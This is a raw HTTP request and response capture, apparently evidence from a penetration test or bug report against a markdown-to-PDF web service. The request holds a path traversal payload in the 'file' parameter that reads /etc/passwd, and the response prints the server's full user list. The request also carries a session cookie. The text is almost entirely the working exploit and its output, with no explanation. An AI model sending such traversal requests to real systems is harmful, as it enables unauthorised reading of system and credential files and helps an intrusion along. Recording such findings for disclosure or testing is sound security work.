 GET /md-to-pdf/view?file=../../../../../../../etc/passwd HTTP/1.1
Host: mark2pdf.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: connect.sid=s%3AJ_FHvUY7RZ76usGx7D5qXkqhGed6TtCY.vhLqwZ8GABBv91nOB1ZzWsOP6a7NHDeDeR4fWuVSPqQ
Upgrade-Insecure-Requests: 1
Content-Length: 2
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 22 Feb 2024 15:07:29 GMT
4 Content-Type: application/pdf
5 Content-Length: 2030
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"7ee-S4NGyYBBJo94I24eEO0hoT8lpvA"
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
37 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin
40 fwupd-refresh:x:112:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
41 ec2-instance-connect:x:113:65534::/nonexistent:/usr/sbin/nologin
42 _chrony:x:114:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
43 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
44 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
45 postgres:x:115:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
46 mark2pdfuser:x:1001:1001::/home/mark2pdfuser:/bin/sh
47